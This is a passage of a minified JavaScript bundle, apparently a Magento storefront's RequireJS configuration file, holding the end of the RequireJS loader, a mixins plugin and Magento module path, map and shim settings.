this.depMaps=depMaps&&depMaps.slice(0);this.errback=errback;this.inited=true;this.ignore=options.ignore;if(options.enabled||this.enabled){this.enable();}else{this.check();}},defineDep:function(i,depExports){if(!this.depMatched[i]){this.depMatched[i]=true;this.depCount-=1;this.depExports[i]=depExports;}},fetch:function(){if(this.fetched){return;}
this.fetched=true;context.startTime=(new Date()).getTime();var map=this.map;if(this.shim){context.makeRequire(this.map,{enableBuildCallback:true})(this.shim.deps||[],bind(this,function(){return map.prefix?this.callPlugin():this.load();}));}else{return map.prefix?this.callPlugin():this.load();}},load:function(){var url=this.map.url;if(!urlFetched[url]){urlFetched[url]=true;context.load(this.map.id,url);}},check:function(){if(!this.enabled||this.enabling){return;}
var err,cjsModule,id=this.map.id,depExports=this.depExports,exports=this.exports,factory=this.factory;if(!this.inited){if(!hasProp(context.defQueueMap,id)){this.fetch();}}else if(this.error){this.emit('error',this.error);}else if(!this.defining){this.defining=true;if(this.depCount<1&&!this.defined){if(isFunction(factory)){if((this.events.error&&this.map.isDefine)||req.onError!==defaultOnError){try{exports=context.execCb(id,factory,depExports,exports);}catch(e){err=e;}}else{exports=context.execCb(id,factory,depExports,exports);}
if(this.map.isDefine&&exports===undefined){cjsModule=this.module;if(cjsModule){exports=cjsModule.exports;}else if(this.usingExports){exports=this.exports;}}
if(err){err.requireMap=this.map;err.requireModules=this.map.isDefine?[this.map.id]:null;err.requireType=this.map.isDefine?'define':'require';return onError((this.error=err));}}else{exports=factory;}
this.exports=exports;if(this.map.isDefine&&!this.ignore){defined[id]=exports;if(req.onResourceLoad){var resLoadMaps=[];each(this.depMaps,function(depMap){resLoadMaps.push(depMap.normalizedMap||depMap);});req.onResourceLoad(context,this.map,resLoadMaps);}}
cleanRegistry(id);this.defined=true;}
this.defining=false;if(this.defined&&!this.defineEmitted){this.defineEmitted=true;this.emit('defined',this.exports);this.defineEmitComplete=true;}}},callPlugin:function(){var map=this.map,id=map.id,pluginMap=makeModuleMap(map.prefix);this.depMaps.push(pluginMap);on(pluginMap,'defined',bind(this,function(plugin){var load,normalizedMap,normalizedMod,bundleId=getOwn(bundlesMap,this.map.id),name=this.map.name,parentName=this.map.parentMap?this.map.parentMap.name:null,localRequire=context.makeRequire(map.parentMap,{enableBuildCallback:true});if(this.map.unnormalized){if(plugin.normalize){name=plugin.normalize(name,function(name){return normalize(name,parentName,true);})||'';}
normalizedMap=makeModuleMap(map.prefix+'!'+name,this.map.parentMap,true);on(normalizedMap,'defined',bind(this,function(value){this.map.normalizedMap=normalizedMap;this.init([],function(){return value;},null,{enabled:true,ignore:true});}));normalizedMod=getOwn(registry,normalizedMap.id);if(normalizedMod){this.depMaps.push(normalizedMap);if(this.events.error){normalizedMod.on('error',bind(this,function(err){this.emit('error',err);}));}
normalizedMod.enable();}
return;}
if(bundleId){this.map.url=context.nameToUrl(bundleId);this.load();return;}
load=bind(this,function(value){this.init([],function(){return value;},null,{enabled:true});});load.error=bind(this,function(err){this.inited=true;this.error=err;err.requireModules=[id];eachProp(registry,function(mod){if(mod.map.id.indexOf(id+'_unnormalized')===0){cleanRegistry(mod.map.id);}});onError(err);});load.fromText=bind(this,function(text,textAlt){var moduleName=map.name,moduleMap=makeModuleMap(moduleName),hasInteractive=useInteractive;if(textAlt){text=textAlt;}
if(hasInteractive){useInteractive=false;}
getModule(moduleMap);if(hasProp(config.config,id)){config.config[moduleName]=config.config[id];}
try{req.exec(text);}catch(e){return onError(makeError('fromtexteval','fromText eval for '+id+' failed: '+e,e,[id]));}
if(hasInteractive){useInteractive=true;}
this.depMaps.push(moduleMap);context.completeLoad(moduleName);localRequire([moduleName],load);});plugin.load(map.name,localRequire,load,config);}));context.enable(pluginMap,this);this.pluginMaps[pluginMap.id]=pluginMap;},enable:function(){enabledRegistry[this.map.id]=this;this.enabled=true;this.enabling=true;each(this.depMaps,bind(this,function(depMap,i){var id,mod,handler;if(typeof depMap==='string'){depMap=makeModuleMap(depMap,(this.map.isDefine?this.map:this.map.parentMap),false,!this.skipMap);this.depMaps[i]=depMap;handler=getOwn(handlers,depMap.id);if(handler){this.depExports[i]=handler(this);return;}
this.depCount+=1;on(depMap,'defined',bind(this,function(depExports){if(this.undefed){return;}
this.defineDep(i,depExports);this.check();}));if(this.errback){on(depMap,'error',bind(this,this.errback));}else if(this.events.error){on(depMap,'error',bind(this,function(err){this.emit('error',err);}));}}
id=depMap.id;mod=registry[id];if(!hasProp(handlers,id)&&mod&&!mod.enabled){context.enable(depMap,this);}}));eachProp(this.pluginMaps,bind(this,function(pluginMap){var mod=getOwn(registry,pluginMap.id);if(mod&&!mod.enabled){context.enable(pluginMap,this);}}));this.enabling=false;this.check();},on:function(name,cb){var cbs=this.events[name];if(!cbs){cbs=this.events[name]=[];}
cbs.push(cb);},emit:function(name,evt){each(this.events[name],function(cb){cb(evt);});if(name==='error'){delete this.events[name];}}};function callGetModule(args){if(!hasProp(defined,args[0])){getModule(makeModuleMap(args[0],null,true)).init(args[1],args[2]);}}
function removeListener(node,func,name,ieName){if(node.detachEvent&&!isOpera){if(ieName){node.detachEvent(ieName,func);}}else{node.removeEventListener(name,func,false);}}
function getScriptData(evt){var node=evt.currentTarget||evt.srcElement;removeListener(node,context.onScriptLoad,'load','onreadystatechange');removeListener(node,context.onScriptError,'error');return{node:node,id:node&&node.getAttribute('data-requiremodule')};}
function intakeDefines(){var args;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){return onError(makeError('mismatch','Mismatched anonymous define() module: '+
args[args.length-1]));}else{callGetModule(args);}}
context.defQueueMap={};}
context={config:config,contextName:contextName,registry:registry,defined:defined,urlFetched:urlFetched,defQueue:defQueue,defQueueMap:{},Module:Module,makeModuleMap:makeModuleMap,nextTick:req.nextTick,onError:onError,configure:function(cfg){if(cfg.baseUrl){if(cfg.baseUrl.charAt(cfg.baseUrl.length-1)!=='/'){cfg.baseUrl+='/';}}
if(typeof cfg.urlArgs==='string'){var urlArgs=cfg.urlArgs;cfg.urlArgs=function(id,url){return(url.indexOf('?')===-1?'?':'&')+urlArgs;};}
var shim=config.shim,objs={paths:true,bundles:true,config:true,map:true};eachProp(cfg,function(value,prop){if(objs[prop]){if(!config[prop]){config[prop]={};}
mixin(config[prop],value,true,true);}else{config[prop]=value;}});if(cfg.bundles){eachProp(cfg.bundles,function(value,prop){each(value,function(v){if(v!==prop){bundlesMap[v]=prop;}});});}
if(cfg.shim){eachProp(cfg.shim,function(value,id){if(isArray(value)){value={deps:value};}
if((value.exports||value.init)&&!value.exportsFn){value.exportsFn=context.makeShimExports(value);}
shim[id]=value;});config.shim=shim;}
if(cfg.packages){each(cfg.packages,function(pkgObj){var location,name;pkgObj=typeof pkgObj==='string'?{name:pkgObj}:pkgObj;name=pkgObj.name;location=pkgObj.location;if(location){config.paths[name]=pkgObj.location;}
config.pkgs[name]=pkgObj.name+'/'+(pkgObj.main||'main').replace(currDirRegExp,'').replace(jsSuffixRegExp,'');});}
eachProp(registry,function(mod,id){if(!mod.inited&&!mod.map.unnormalized){mod.map=makeModuleMap(id,null,true);}});if(cfg.deps||cfg.callback){context.require(cfg.deps||[],cfg.callback);}},makeShimExports:function(value){function fn(){var ret;if(value.init){ret=value.init.apply(global,arguments);}
return ret||(value.exports&&getGlobal(value.exports));}
return fn;},makeRequire:function(relMap,options){options=options||{};function localRequire(deps,callback,errback){var id,map,requireMod;if(options.enableBuildCallback&&callback&&isFunction(callback)){callback.__requireJsBuild=true;}
if(typeof deps==='string'){if(isFunction(callback)){return onError(makeError('requireargs','Invalid require call'),errback);}
if(relMap&&hasProp(handlers,deps)){return handlers[deps](registry[relMap.id]);}
if(req.get){return req.get(context,deps,relMap,localRequire);}
map=makeModuleMap(deps,relMap,false,true);id=map.id;if(!hasProp(defined,id)){return onError(makeError('notloaded','Module name "'+
id+'" has not been loaded yet for context: '+
contextName+
(relMap?'':'. Use require([])')));}
return defined[id];}
intakeDefines();context.nextTick(function(){intakeDefines();requireMod=getModule(makeModuleMap(null,relMap));requireMod.skipMap=options.skipMap;requireMod.init(deps,callback,errback,{enabled:true});checkLoaded();});return localRequire;}
mixin(localRequire,{isBrowser:isBrowser,toUrl:function(moduleNamePlusExt){var ext,index=moduleNamePlusExt.lastIndexOf('.'),segment=moduleNamePlusExt.split('/')[0],isRelative=segment==='.'||segment==='..';if(index!==-1&&(!isRelative||index>1)){ext=moduleNamePlusExt.substring(index,moduleNamePlusExt.length);moduleNamePlusExt=moduleNamePlusExt.substring(0,index);}
return context.nameToUrl(normalize(moduleNamePlusExt,relMap&&relMap.id,true),ext,true);},defined:function(id){return hasProp(defined,makeModuleMap(id,relMap,false,true).id);},specified:function(id){id=makeModuleMap(id,relMap,false,true).id;return hasProp(defined,id)||hasProp(registry,id);}});if(!relMap){localRequire.undef=function(id){takeGlobalQueue();var map=makeModuleMap(id,relMap,true),mod=getOwn(registry,id);mod.undefed=true;removeScript(id);delete defined[id];delete urlFetched[map.url];delete undefEvents[id];eachReverse(defQueue,function(args,i){if(args[0]===id){defQueue.splice(i,1);}});delete context.defQueueMap[id];if(mod){if(mod.events.defined){undefEvents[id]=mod.events;}
cleanRegistry(id);}};}
return localRequire;},enable:function(depMap){var mod=getOwn(registry,depMap.id);if(mod){getModule(depMap).enable();}},completeLoad:function(moduleName){var found,args,mod,shim=getOwn(config.shim,moduleName)||{},shExports=shim.exports;takeGlobalQueue();while(defQueue.length){args=defQueue.shift();if(args[0]===null){args[0]=moduleName;if(found){break;}
found=true;}else if(args[0]===moduleName){found=true;}
callGetModule(args);}
context.defQueueMap={};mod=getOwn(registry,moduleName);if(!found&&!hasProp(defined,moduleName)&&mod&&!mod.inited){if(config.enforceDefine&&(!shExports||!getGlobal(shExports))){if(hasPathFallback(moduleName)){return;}else{return onError(makeError('nodefine','No define call for '+moduleName,null,[moduleName]));}}else{callGetModule([moduleName,(shim.deps||[]),shim.exportsFn]);}}
checkLoaded();},nameToUrl:function(moduleName,ext,skipExt){var paths,syms,i,parentModule,url,parentPath,bundleId,pkgMain=getOwn(config.pkgs,moduleName);if(pkgMain){moduleName=pkgMain;}
bundleId=getOwn(bundlesMap,moduleName);if(bundleId){return context.nameToUrl(bundleId,ext,skipExt);}
if(req.jsExtRegExp.test(moduleName)){url=moduleName+(ext||'');}else{paths=config.paths;syms=moduleName.split('/');for(i=syms.length;i>0;i-=1){parentModule=syms.slice(0,i).join('/');parentPath=getOwn(paths,parentModule);if(parentPath){if(isArray(parentPath)){parentPath=parentPath[0];}
syms.splice(0,i,parentPath);break;}}
url=syms.join('/');url+=(ext||(/^data\:|^blob\:|\?/.test(url)||skipExt?'':'.js'));url=(url.charAt(0)==='/'||url.match(/^[\w\+\.\-]+:/)?'':config.baseUrl)+url;}
return config.urlArgs&&!/^blob\:/.test(url)?url+config.urlArgs(moduleName,url):url;},load:function(id,url){req.load(context,id,url);},execCb:function(name,callback,args,exports){return callback.apply(exports,args);},onScriptLoad:function(evt){if(evt.type==='load'||(readyRegExp.test((evt.currentTarget||evt.srcElement).readyState))){interactiveScript=null;var data=getScriptData(evt);context.completeLoad(data.id);}},onScriptError:function(evt){var data=getScriptData(evt);if(!hasPathFallback(data.id)){var parents=[];eachProp(registry,function(value,key){if(key.indexOf('_@r')!==0){each(value.depMaps,function(depMap){if(depMap.id===data.id){parents.push(key);return true;}});}});return onError(makeError('scripterror','Script error for "'+data.id+
(parents.length?'", needed by: '+parents.join(', '):'"'),evt,[data.id]));}}};context.require=context.makeRequire();return context;}
req=requirejs=function(deps,callback,errback,optional){var context,config,contextName=defContextName;if(!isArray(deps)&&typeof deps!=='string'){config=deps;if(isArray(callback)){deps=callback;callback=errback;errback=optional;}else{deps=[];}}
if(config&&config.context){contextName=config.context;}
context=getOwn(contexts,contextName);if(!context){context=contexts[contextName]=req.s.newContext(contextName);}
if(config){context.configure(config);}
return context.require(deps,callback,errback);};req.config=function(config){return req(config);};req.nextTick=typeof setTimeout!=='undefined'?function(fn){setTimeout(fn,4);}:function(fn){fn();};if(!require){require=req;}
req.version=version;req.jsExtRegExp=/^\/|:|\?|\.js$/;req.isBrowser=isBrowser;s=req.s={contexts:contexts,newContext:newContext};req({});each(['toUrl','undef','defined','specified'],function(prop){req[prop]=function(){var ctx=contexts[defContextName];return ctx.require[prop].apply(ctx,arguments);};});if(isBrowser){head=s.head=document.getElementsByTagName('head')[0];baseElement=document.getElementsByTagName('base')[0];if(baseElement){head=s.head=baseElement.parentNode;}}
req.onError=defaultOnError;req.createNode=function(config,moduleName,url){var node=config.xhtml?document.createElementNS('http://www.w3.org/1999/xhtml','html:script'):document.createElement('script');node.type=config.scriptType||'text/javascript';node.charset='utf-8';node.async=true;return node;};req.load=function(context,moduleName,url){var config=(context&&context.config)||{},node;if(isBrowser){node=req.createNode(config,moduleName,url);node.setAttribute('data-requirecontext',context.contextName);node.setAttribute('data-requiremodule',moduleName);if(node.attachEvent&&!(node.attachEvent.toString&&node.attachEvent.toString().indexOf('[native code')<0)&&!isOpera){useInteractive=true;node.attachEvent('onreadystatechange',context.onScriptLoad);}else{node.addEventListener('load',context.onScriptLoad,false);node.addEventListener('error',context.onScriptError,false);}
node.src=url;if(config.onNodeCreated){config.onNodeCreated(node,config,moduleName,url);}
currentlyAddingScript=node;if(baseElement){head.insertBefore(node,baseElement);}else{head.appendChild(node);}
currentlyAddingScript=null;return node;}else if(isWebWorker){try{setTimeout(function(){},0);importScripts(url);context.completeLoad(moduleName);}catch(e){context.onError(makeError('importscripts','importScripts failed for '+
moduleName+' at '+url,e,[moduleName]));}}};function getInteractiveScript(){if(interactiveScript&&interactiveScript.readyState==='interactive'){return interactiveScript;}
eachReverse(scripts(),function(script){if(script.readyState==='interactive'){return(interactiveScript=script);}});return interactiveScript;}
if(isBrowser&&!cfg.skipDataMain){eachReverse(scripts(),function(script){if(!head){head=script.parentNode;}
dataMain=script.getAttribute('data-main');if(dataMain){mainScript=dataMain;if(!cfg.baseUrl&&mainScript.indexOf('!')===-1){src=mainScript.split('/');mainScript=src.pop();subPath=src.length?src.join('/')+'/':'./';cfg.baseUrl=subPath;}
mainScript=mainScript.replace(jsSuffixRegExp,'');if(req.jsExtRegExp.test(mainScript)){mainScript=dataMain;}
cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript];return true;}});}
define=function(name,deps,callback){var node,context;if(typeof name!=='string'){callback=deps;deps=name;name=null;}
if(!isArray(deps)){callback=deps;deps=null;}
if(!deps&&isFunction(callback)){deps=[];if(callback.length){callback.toString().replace(commentRegExp,commentReplace).replace(cjsRequireRegExp,function(match,dep){deps.push(dep);});deps=(callback.length===1?['require']:['require','exports','module']).concat(deps);}}
if(useInteractive){node=currentlyAddingScript||getInteractiveScript();if(node){if(!name){name=node.getAttribute('data-requiremodule');}
context=contexts[node.getAttribute('data-requirecontext')];}}
if(context){context.defQueue.push([name,deps,callback]);context.defQueueMap[name]=true;}else{globalDefQueue.push([name,deps,callback]);}};define.amd={jQuery:true};req.exec=function(text){return eval(text);};req(cfg);}(this,(typeof setTimeout==='undefined'?undefined:setTimeout)));;(function(){var ctx=require.s.contexts._,origNameToUrl=ctx.nameToUrl,baseUrl=ctx.config.baseUrl;ctx.nameToUrl=function(){var url=origNameToUrl.apply(ctx,arguments);if(url.indexOf(baseUrl)===0&&!url.match(/\/tiny_mce\//)&&!url.match(/\/v1\/songbird/)&&!url.match(/https:\/\/www.google.com\/recaptcha\/api.js/)&&!url.match(/\/pay.google.com\//)){url=url.replace(/(\.min)?\.js$/,'.min.js');}
return url;};})();;define('mixins',['module'],function(module){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],unbundledContext=require.s.newContext('$'),defaultConfig=defContext.config,unbundledConfig={baseUrl:defaultConfig.baseUrl,paths:defaultConfig.paths,shim:defaultConfig.shim,config:defaultConfig.config,map:defaultConfig.map},rjsMixins;unbundledContext.configure(unbundledConfig);function hasPlugin(name){return!!~name.indexOf('!');}
function addPlugin(name){return'mixins!'+name;}
function removeBaseUrl(url,config){var baseUrl=config.baseUrl||'',index=url.indexOf(baseUrl);if(~index){url=url.substring(baseUrl.length-index);}
return url;}
function getPath(name,config){var url=unbundledContext.require.toUrl(name);return removeBaseUrl(url,config);}
function isRelative(name){return!!~name.indexOf('./');}
function applyMixins(target){var mixins=Array.prototype.slice.call(arguments,1);mixins.forEach(function(mixin){target=mixin(target);});return target;}
rjsMixins={load:function(name,req,onLoad,config){var path=getPath(name,config),mixins=this.getMixins(path),deps=[name].concat(mixins);req(deps,function(){onLoad(applyMixins.apply(null,arguments));});},getMixins:function(path){var config=module.config()||{},mixins;if(path.indexOf('?')!==-1){path=path.substring(0,path.indexOf('?'));}
mixins=config[path]||{};return Object.keys(mixins).filter(function(mixin){return mixins[mixin]!==false;});},hasMixins:function(path){return this.getMixins(path).length;},processNames:function(names,context){var config=context.config;function processName(name){var path=getPath(name,config);if(!hasPlugin(name)&&(isRelative(name)||rjsMixins.hasMixins(path))){return addPlugin(name);}
return name;}
return typeof names!=='string'?names.map(processName):processName(names);}};return rjsMixins;});require(['mixins'],function(mixins){'use strict';var contexts=require.s.contexts,defContextName='_',defContext=contexts[defContextName],originalContextRequire=defContext.require,processNames=mixins.processNames;defContext.require=function(deps,callback,errback){deps=processNames(deps,defContext);return originalContextRequire(deps,callback,errback);};Object.keys(originalContextRequire).forEach(function(key){defContext.require[key]=originalContextRequire[key];});defContext.defQueue.shift=function(){var queueItem=Array.prototype.shift.call(this),lastDeps=queueItem&&queueItem[1];if(Array.isArray(lastDeps)){queueItem[1]=processNames(queueItem[1],defContext);}
return queueItem;};});;(function(require){(function(){var config={map:{'*':{directoryRegionUpdater:'Magento_Directory/js/region-updater'}}};require.config(config);})();(function(){var config={waitSeconds:0,map:{'*':{'ko':'knockoutjs/knockout','knockout':'knockoutjs/knockout','mageUtils':'mage/utils/main','rjsResolver':'mage/requirejs/resolver','jquery-ui-modules/core':'jquery/ui-modules/core','jquery-ui-modules/accordion':'jquery/ui-modules/widgets/accordion','jquery-ui-modules/autocomplete':'jquery/ui-modules/widgets/autocomplete','jquery-ui-modules/button':'jquery/ui-modules/widgets/button','jquery-ui-modules/datepicker':'jquery/ui-modules/widgets/datepicker','jquery-ui-modules/dialog':'jquery/ui-modules/widgets/dialog','jquery-ui-modules/draggable':'jquery/ui-modules/widgets/draggable','jquery-ui-modules/droppable':'jquery/ui-modules/widgets/droppable','jquery-ui-modules/effect-blind':'jquery/ui-modules/effects/effect-blind','jquery-ui-modules/effect-bounce':'jquery/ui-modules/effects/effect-bounce','jquery-ui-modules/effect-clip':'jquery/ui-modules/effects/effect-clip','jquery-ui-modules/effect-drop':'jquery/ui-modules/effects/effect-drop','jquery-ui-modules/effect-explode':'jquery/ui-modules/effects/effect-explode','jquery-ui-modules/effect-fade':'jquery/ui-modules/effects/effect-fade','jquery-ui-modules/effect-fold':'jquery/ui-modules/effects/effect-fold','jquery-ui-modules/effect-highlight':'jquery/ui-modules/effects/effect-highlight','jquery-ui-modules/effect-scale':'jquery/ui-modules/effects/effect-scale','jquery-ui-modules/effect-pulsate':'jquery/ui-modules/effects/effect-pulsate','jquery-ui-modules/effect-shake':'jquery/ui-modules/effects/effect-shake','jquery-ui-modules/effect-slide':'jquery/ui-modules/effects/effect-slide','jquery-ui-modules/effect-transfer':'jquery/ui-modules/effects/effect-transfer','jquery-ui-modules/effect':'jquery/ui-modules/effect','jquery-ui-modules/menu':'jquery/ui-modules/widgets/menu','jquery-ui-modules/mouse':'jquery/ui-modules/widgets/mouse','jquery-ui-modules/position':'jquery/ui-modules/position','jquery-ui-modules/progressbar':'jquery/ui-modules/widgets/progressbar','jquery-ui-modules/resizable':'jquery/ui-modules/widgets/resizable','jquery-ui-modules/selectable':'jquery/ui-modules/widgets/selectable','jquery-ui-modules/slider':'jquery/ui-modules/widgets/selectmenu','jquery-ui-modules/sortable':'jquery/ui-modules/widgets/sortable','jquery-ui-modules/spinner':'jquery/ui-modules/widgets/spinner','jquery-ui-modules/tabs':'jquery/ui-modules/widgets/tabs','jquery-ui-modules/tooltip':'jquery/ui-modules/widgets/tooltip','jquery-ui-modules/widget':'jquery/ui-modules/widget','jquery-ui-modules/timepicker':'jquery/timepicker','vimeo':'vimeo/player','vimeoWrapper':'vimeo/vimeo-wrapper'}},shim:{'jquery/jquery-migrate':['jquery'],'mage/adminhtml/backup':['prototype'],'mage/captcha':['prototype'],'mage/new-gallery':['jquery'],'jquery/ui':['jquery'],'matchMedia':{'exports':'mediaCheck'},'magnifier/magnifier':['jquery'],'vimeo/player':{'exports':'Player'}},paths:{'jquery/validate':'jquery/jquery.validate','jquery/file-uploader':'jquery/fileUploader/jquery.fileuploader','prototype':'legacy-build.min','jquery/jquery.cookie':'js-cookie/cookie-wrapper','jquery/jquery-storageapi':'js-storage/storage-wrapper','text':'mage/requirejs/text','domReady':'requirejs/domReady','spectrum':'jquery/spectrum/spectrum','tinycolor':'jquery/spectrum/tinycolor','jquery-ui-modules':'jquery/ui-modules'},deps:['jquery/jquery-migrate'],config:{text:{'headers':{'X-Requested-With':'XMLHttpRequest'}}}};require(['jquery'],function($){'use strict';$.noConflict();});require.config(config);})();(function(){var config={map:{'*':{'rowBuilder':'Magento_Theme/js/row-builder','toggleAdvanced':'mage/toggle','translateInline':'mage/translate-inline','sticky':'mage/sticky','tabs':'mage/tabs','collapsible':'mage/collapsible','dropdownDialog':'mage/dropdown','dropdown':'mage/dropdowns','accordion':'mage/accordion','loader':'mage/loader','tooltip':'mage/tooltip','deletableItem':'mage/deletable-item','itemTable':'mage/item-table','fieldsetControls':'mage/fieldset-controls','fieldsetResetControl':'mage/fieldset-controls','redirectUrl':'mage/redirect-url','loaderAjax':'mage/loader','menu':'mage/menu','popupWindow':'mage/popup-window','validation':'mage/validation/validation','breadcrumbs':'Magento_Theme/js/view/breadcrumbs','jquery/ui':'jquery/compat','cookieStatus':'Magento_Theme/js/cookie-status'}},deps:['mage/common','mage/dataPost','mage/bootstrap'],config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Theme/js/view/add-home-breadcrumb':true}}}};if(typeof window!=='undefined'&&window.document){try{if(!window.localStorage||!window.sessionStorage){throw new Error();}
localStorage.setItem('storage_test',1);localStorage.removeItem('storage_test');}catch(e){config.deps.push('mage/polyfill');}}
require.config(config);})();(function(){var config={map:{'*':{checkoutBalance:'Magento_Customer/js/checkout-balance',address:'Magento_Customer/js/address',changeEmailPassword:'Magento_Customer/js/change-email-password',passwordStrengthIndicator:'Magento_Customer/js/password-strength-indicator',zxcvbn:'Magento_Customer/js/zxcvbn',addressValidation:'Magento_Customer/js/addressValidation',showPassword:'Magento_Customer/js/show-password','Magento_Customer/address':'Magento_Customer/js/address','Magento_Customer/change-email-password':'Magento_Customer/js/change-email-password',globalSessionLoader:'Magento_Customer/js/customer-global-session-loader.js'}}};require.config(config);})();(function(){var config={map:{'*':{escaper:'Magento_Security/js/escaper'}}};require.config(config);})();(function(){var config={map:{'*':{quickSearch:'Magento_Search/js/form-mini','Magento_Search/form-mini':'Magento_Search/js/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{priceBox:'Magento_Catalog/js/price-box',priceOptionDate:'Magento_Catalog/js/price-option-date',priceOptionFile:'Magento_Catalog/js/price-option-file',priceOptions:'Magento_Catalog/js/price-options',priceUtils:'Magento_Catalog/js/price-utils'}}};require.config(config);})();(function(){var config={map:{'*':{compareList:'Magento_Catalog/js/list',relatedProducts:'Magento_Catalog/js/related-products',upsellProducts:'Magento_Catalog/js/upsell-products',productListToolbarForm:'Magento_Catalog/js/product/list/toolbar',catalogGallery:'Magento_Catalog/js/gallery',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},config:{mixins:{'Magento_Theme/js/view/breadcrumbs':{'Magento_Catalog/js/product/breadcrumbs':true}}}};require.config(config);})();(function(){var config={map:{'*':{addToCart:'Magento_Msrp/js/msrp'}}};require.config(config);})();(function(){var config={map:{'*':{catalogSearch:'Magento_CatalogSearch/form-mini'}}};require.config(config);})();(function(){var config={map:{'*':{creditCardType:'Magento_Payment/js/cc-type','Magento_Payment/cc-type':'Magento_Payment/js/cc-type'}}};require.config(config);})();(function(){var config={map:{'*':{giftMessage:'Magento_Sales/js/gift-message',ordersReturns:'Magento_Sales/js/orders-returns','Magento_Sales/gift-message':'Magento_Sales/js/gift-message','Magento_Sales/orders-returns':'Magento_Sales/js/orders-returns'}}};require.config(config);})();(function(){var config={map:{'*':{discountCode:'Magento_Checkout/js/discount-codes',shoppingCart:'Magento_Checkout/js/shopping-cart',regionUpdater:'Magento_Checkout/js/region-updater',sidebar:'Magento_Checkout/js/sidebar',checkoutLoader:'Magento_Checkout/js/checkout-loader',checkoutData:'Magento_Checkout/js/checkout-data',proceedToCheckout:'Magento_Checkout/js/proceed-to-checkout',catalogAddToCart:'Magento_Catalog/js/catalog-add-to-cart'}},shim:{'Magento_Checkout/js/model/totals':{deps:['Magento_Customer/js/customer-data']}}};require.config(config);})();(function(){var config={map:{'*':{requireCookie:'Magento_Cookie/js/require-cookie',cookieNotices:'Magento_Cookie/js/notices'}}};require.config(config);})();(function(){var config={map:{'*':{downloadable:'Magento_Downloadable/js/downloadable','Magento_Downloadable/downloadable':'Magento_Downloadable/js/downloadable'}}};require.config(config);})();(function(){var config={map:{'*':{bundleOption:'Magento_Bundle/bundle',priceBundle:'Magento_Bundle/js/price-bundle',slide:'Magento_Bundle/js/slide',productSummary:'Magento_Bundle/js/product-summary'}}};require.config(config);})();(function(){var config={map:{'*':{giftOptions:'Magento_GiftMessage/js/gift-options','Magento_GiftMessage/gift-options':'Magento_GiftMessage/js/gift-options'}}};require.config(config);})();(function(){var config={deps:[],shim:{'chartjs/chartjs-adapter-moment':['moment'],'tiny_mce_5/tinymce.min':{exports:'tinyMCE'}},paths:{'ui/template':'Magento_Ui/templates'},map:{'*':{uiElement:'Magento_Ui/js/lib/core/element/element',uiCollection:'Magento_Ui/js/lib/core/collection',uiComponent:'Magento_Ui/js/lib/core/collection',uiClass:'Magento_Ui/js/lib/core/class',uiEvents:'Magento_Ui/js/lib/core/events',uiRegistry:'Magento_Ui/js/lib/registry/registry',consoleLogger:'Magento_Ui/js/lib/logger/console-logger',uiLayout:'Magento_Ui/js/core/renderer/layout',buttonAdapter:'Magento_Ui/js/form/button-adapter',chartJs:'chartjs/Chart.min','chart.js':'chartjs/Chart.min',tinymce:'tiny_mce_5/tinymce.min',wysiwygAdapter:'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'}}};require.config(config);})();(function(){var config={deps:['Magento_Ui/js/core/app']};require.config(config);})();(function(){var config={map:{'*':{pageCache:'Magento_PageCache/js/page-cache'}},deps:['Magento_PageCache/js/form-key-provider']};require.config(config);})();(function(){var config={map:{'*':{captcha:'Magento_Captcha/js/captcha','Magento_Captcha/captcha':'Magento_Captcha/js/captcha'}}};require.config(config);})();(function(){var config={map:{'*':{configurable:'Magento_ConfigurableProduct/js/configurable'}},config:{mixins:{'Magento_Catalog/js/catalog-add-to-cart':{'Magento_ConfigurableProduct/js/catalog-add-to-cart-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{multiShipping:'Magento_Multishipping/js/multi-shipping',orderOverview:'Magento_Multishipping/js/overview',payment:'Magento_Multishipping/js/payment',billingLoader:'Magento_Checkout/js/checkout-loader',cartUpdate:'Magento_Checkout/js/action/update-shopping-cart',multiShippingBalance:'Magento_Multishipping/js/multi-shipping-balance'}}};require.config(config);})();(function(){var config={map:{'*':{recentlyViewedProducts:'Magento_Reports/js/recently-viewed'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/model/quote':{'Magento_InventoryInStorePickupFrontend/js/model/quote-ext':true},'Magento_Checkout/js/view/shipping-information':{'Magento_InventoryInStorePickupFrontend/js/view/shipping-information-ext':true},'Magento_Checkout/js/model/checkout-data-resolver':{'Magento_InventoryInStorePickupFrontend/js/model/checkout-data-resolver-ext':true},'Magento_Checkout/js/checkout-data':{'Magento_InventoryInStorePickupFrontend/js/checkout-data-ext':true}}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Swatches/js/swatch-renderer':{'Magento_InventorySwatchesFrontendUi/js/swatch-renderer':true}}}};require.config(config);})();(function(){var config={map:{'*':{subscriptionStatusResolver:'Magento_Newsletter/js/subscription-status-resolver',newsletterSignUp:'Magento_Newsletter/js/newsletter-sign-up'}}};require.config(config);})();(function(){var config={config:{mixins:{'Magento_Checkout/js/action/select-payment-method':{'Magento_SalesRule/js/action/select-payment-method-mixin':true},'Magento_Checkout/js/model/shipping-save-processor':{'Magento_SalesRule/js/model/shipping-save-processor-mixin':true},'Magento_Checkout/js/action/place-order':{'Magento_SalesRule/js/model/place-order-mixin':true}}}};require.config(config);})();(function(){var config={map:{'*':{'slick':'Magento_PageBuilder/js/resource/slick/slick','jarallax':'Magento_PageBuilder/js/resource/jarallax/jarallax','jarallaxVideo':'Magento_PageBuilder/js/resource/jarallax/jarallax-video','Magento_PageBuilder/js/resource/vimeo/player':'vimeo/player','Magento_PageBuilder/js/resource/vimeo/vimeo-wrapper':'vimeo/vimeo-wrapper','jarallax-wrapper':'Magento_PageBuilder/js/resource/jarallax/jarallax-wrapper'}},shim:{'Magento_PageBuilder/js/resource/slick/slick':{deps:['jquery']},'Magento_PageBuilder/js/resource/jarallax/jarallax-video':{deps:['jarallax-wrapper','vimeoWrapper']}}};require.config(config);})();(function(){var 